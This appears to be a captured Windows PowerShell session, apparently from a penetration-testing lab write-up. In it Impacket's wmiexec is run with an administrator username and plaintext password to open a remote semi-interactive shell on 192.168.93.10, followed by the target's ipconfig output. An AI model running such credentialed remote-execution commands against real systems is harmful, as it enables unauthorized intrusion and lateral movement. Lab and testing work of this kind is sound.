 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\Download> .\wmiexec.exe administrator:zxcASDqw123!!@192.168.93.10
Cannot determine Impacket version. If running from source you should at least run "python setup.py egg_info"
Impacket v? - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::1fa:2f8:97ac:1160%12
IPv4 Address. . . . . . . . . . . : 192.168.93.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{22AC77BB-4205-4120-89CB-C8F5240403E0}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\>